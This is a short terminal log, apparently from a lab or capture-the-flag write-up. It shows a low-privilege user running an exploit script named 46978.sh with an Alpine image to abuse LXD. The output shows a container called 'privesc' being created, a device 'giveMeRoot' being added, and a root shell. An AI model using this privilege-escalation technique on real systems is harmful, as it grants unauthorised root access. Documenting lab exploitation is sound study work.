 n0nr00tuser@aiweb2host:/tmp$ ./46978.sh -f alpine-v3.18-x86_64-20230902_0403.tar.gz
Image imported with fingerprint: a09a848b820046bfe1bdfcf68ee1be4c7da76a76439ca40245a5743fb4a544d3
[*] Listing images...
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPL
OAD DATE |
| alpine | a09a848b8200 | no | alpine v3.18 (20230902_04:03) | x86_64 | 3.63MB | Sep 2, 2023
at 8:06am (UTC) |
| | 18c0c28c0894 | no | ubuntu 18.04 LTS amd64 (minimal release) (20230602) | x86_64 | 122.56MB | Sep 2, 2023
at 7:58am (UTC) |
Creating privesc
Device giveMeRoot added to privesc
~ # id
uid=0(root) gid=0(root)